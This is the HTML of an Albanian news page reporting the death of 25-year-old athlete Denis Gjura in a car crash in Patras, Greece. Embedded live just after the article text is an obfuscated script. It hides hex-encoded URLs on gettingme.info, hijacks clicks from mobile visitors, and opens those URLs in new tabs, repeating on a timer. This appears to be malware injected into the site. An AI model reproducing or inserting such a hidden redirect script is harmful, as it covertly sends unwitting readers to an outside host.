                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					25-vjeçari shqiptar që vdiq në Greqi pa rrip sigurimi kur u aksidentua, trupi i tij do prehet në Shqipëri		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Shehaj | Publikuar më: 17.03.2023, 22:32		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1119313.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1119313.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1119313.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1119313.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/03/45438D22-9BE7-4E8E-B2E4-654717901C80.jpeg" alt="25-vjeçari shqiptar që vdiq në Greqi pa rrip sigurimi kur u aksidentua, trupi i tij do prehet në Shqipëri">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p class="p1"><span class="s1">Pak ditë më parë në Patra, <a href="https://www.parapolitika.gr/ellada/article/1258985/patra-thrinos-gia-ton-25hrono-athliti-denis-gioura-ti-deihnoun-ta-stoiheia-gia-to-moiraio-trohaio/AMP/">Greqi</a> humbi jetën në një aksident rrugor 25-vjeçari shqiptar Denis Gjura.</span></p>
<p class="p1"><span class="s1">I riu, kampion atletike ishte duke udhëtuar me makinë kur humbi kontrollin dhe u përplas me trafikndarëset. </span></p>
<p class="p1"><span class="s1">Hetuesit kanë zbuluar se në momentin e aksidentit 25-vjeçari nuk ka qenë i lidhur me rripin e sigurimit. Ndërkohë që pas aksidentit gomat e makinës që drejtohej nga 25-vjeçari Denis rezultuan në gjendje të mirë.</span></p>
<p class="p1"><span class="s1">Ndarja e parakohshme nga jeta e Denisit ka tronditur familjen e tij, miqtë, kolegët dhe zyrtarët e sportit. Të gjithë ata që e njihnin veçojnë te Denisi moralin, modestinë dhe punën e palodhur që e karakterizonte.</span></p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Denisi u detyrua të largohej herët nga kampionati i atletikës, në moshën 23-vjeçare, për të punuar për të mbajtur financiarisht veten dhe familjen.</p>
<p class="p1">Denis Gjura kishte fituar gjashtë medalje në kampionatin Panhelen.  Bronzi në të rinjtë 10,000 m dhe argjendi në të rinjtë 5,000 m në 2016. Ari në të rinjtë 10,000 m, argjendi në të rinjtë 5,000 m dhe bronzi në 10,000 m për të rinjtë në 2017.</p>
<p class="p1"><span class="s1">I riu shqiptar do të varroset ditën e nesërme në Shqipëri.</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
